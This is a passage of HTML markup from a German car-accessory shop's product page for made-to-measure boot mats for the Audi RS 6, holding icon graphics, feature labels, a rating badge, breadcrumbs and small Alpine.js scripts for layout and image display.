            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">1</span> Bewertungen
                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">einfache und schnelle Installation</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Rutschfest</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Herstellerqualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Kofferraummatten für AUDI RS 6"
                             class="js-cover-img w-full"
                             title="Kofferraummatten für AUDI RS 6"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/8-kofferraummatten">                                                    <span itemprop="name">Kofferraummatten</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/8-kofferraummatten/23-audi">                                                    <span itemprop="name">Kofferraummatten AUDI</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Kofferraummatten AUDI RS 6</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Kofferraummatten für AUDI RS 6
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">1</span> Bewertungen
                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">einfache und schnelle Installation</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Rutschfest</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Herstellerqualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
